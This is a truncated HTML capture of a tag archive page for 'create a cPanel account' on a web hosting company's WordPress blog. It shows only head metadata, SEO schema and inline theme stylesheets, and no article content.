

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.eyhost.biz/tag/create-a-cpanel-account/
body_size: 16445
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>create a cPanel account - EyHost Ltd Blog</title>

		<!-- All in One SEO 4.8.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large"/>
	<link rel="canonical" href="https://blog.eyhost.biz/tag/create-a-cpanel-account/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.eyhost.biz\/#listItem","position":1,"name":"Home","item":"https:\/\/blog.eyhost.biz\/","nextItem":{"@type":"ListItem","@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#listItem","name":"create a cPanel account"}},{"@type":"ListItem","@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#listItem","position":2,"name":"create a cPanel account","previousItem":{"@type":"ListItem","@id":"https:\/\/blog.eyhost.biz\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#collectionpage","url":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/","name":"create a cPanel account - EyHost Ltd Blog","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blog.eyhost.biz\/#website"},"breadcrumb":{"@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/blog.eyhost.biz\/#organization","name":"EyHost Ltd Blog","description":"host with us, be relaxed","url":"https:\/\/blog.eyhost.biz\/","telephone":"+8809612101010","logo":{"@type":"ImageObject","url":"https:\/\/blog.eyhost.biz\/wp-content\/uploads\/2021\/08\/logo.png","@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#organizationLogo","width":310,"height":83,"caption":"EyHost Ltd."},"image":{"@id":"https:\/\/blog.eyhost.biz\/tag\/create-a-cpanel-account\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/eyhost","https:\/\/twitter.com\/eyhost","https:\/\/instagram.com\/eyhostltd\/","https:\/\/www.youtube.com\/channel\/UCMO21LR5_lcCxZnmq_OQTgQ","https:\/\/www.linkedin.com\/company\/eyhost\/"]},{"@type":"WebSite","@id":"https:\/\/blog.eyhost.biz\/#website","url":"https:\/\/blog.eyhost.biz\/","name":"EyHost Ltd Blog","description":"host with us, be relaxed","inLanguage":"en-US","publisher":{"@id":"https:\/\/blog.eyhost.biz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="EyHost Ltd Blog &raquo; Feed" href="https://blog.eyhost.biz/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EyHost Ltd Blog &raquo; Comments Feed" href="https://blog.eyhost.biz/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EyHost Ltd Blog &raquo; create a cPanel account Tag Feed" href="https://blog.eyhost.biz/tag/create-a-cpanel-account/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='wp-block-archives-inline-css'>.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}</style>
<style id='wp-block-categories-inline-css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}</style>
<style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align="right"] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style>
<style id='wp-block-search-theme-inline-css'>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}</style>
<style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}</style>
<style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align="left"]>[data-type="core/embed"],.wp-block[data-align="right"]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align="left"]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align="right"]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style>
<style id='wp-block-group-theme-inline-css'>:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style>
<style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:25px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:35px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='core-block-supports-inline-css'></style>

<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding: calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all'/>
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.8' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all'/>
<link rel='stylesheet' id='slick-theme-css' href='https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all'/>
<link rel='stylesheet' id='fairy-style-css' href='https://blog.eyhost.biz/wp-content/themes/fairy/style.css?ver=1.2.8' media='all'/>
<style id='fairy-style-inline-css'>.primary-color,p a,h1 a,h2 a,h3 a,h4 a,h5 a,.author-title a,figure a,table a,span a,strong a,li a,h1 a,.btn-primary-border,.main-navigation #primary-menu>li>a:hover,.widget-area .widget a:hover,.widget-area .widget a:focus,.card-bg-image .card_body a:hover,.main-navigation #primary-menu>li.focus>a,.card-blog-post .category-label-group a:hover,.card_title a:hover,.card-blog-post .entry-meta a:hover,.site-title a:visited,.post-navigation .nav-links>* a:hover,.post-navigation .nav-links>* a:focus,.wp-block-button.is-style-outline .wp-block-button__link,.error-404-title,.ct-dark-mode a:hover,.ct-dark-mode .widget ul li a:hover,.ct-dark-mode .widget-area .widget ul li a:hover,.ct-dark-mode .post-navigation .nav-links>* a,.ct-dark-mode .author-wrapper .author-title a,.ct-dark-mode .wp-calendar-nav a,.site-footer a:hover,.top-header-toggle-btn,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product h3:hover,.entry-content dl a,.entry-content table a,.entry-content ul a,.breadcrumb-trail .trial-items a:hover,.breadcrumbs ul a:hover,.breadcrumb-trail .trial-items .trial-end a,.breadcrumbs ul li:last-child a,.comment-list .comment .comment-body a,.comment-list .comment .comment-body .comment-metadata a.comment-edit-link{color:#d10014}.primary-bg,.btn-primary,.main-navigation ul ul a,#secondary .widget .widget-title:after,.search-form .search-submit,.category-label-group a:after,.posts-navigation .nav-links a,.category-label-group.bg-label a,.wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.pagination .page-numbers.current,.pagination .page-numbers:hover,table #today,.tagcloud .tag-cloud-link:hover,.footer-go-to-top,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.fairy-menu-social li a[href*="mailto:"]{background-color:#d10014}.primary-border,.btn-primary-border,.site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link,.site-header-bottom{border-color:#d10014}a:focus,button.slick-arrow:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="url"]:focus,select:focus,textarea:focus{outline-color:#d10014}.entry-content a{text-decoration-color:#d10014}.post-thumbnail a:focus img,.card_media a:focus img,article.sticky .card-blog-post{border-color:#d10014}.site-title,.site-title a,h1.site-title a,p.site-title a,.site-title a:visited{color: #blank}.site-description{color:#404040}.card-bg-image:after,.card-bg-image.card-promo .card_media 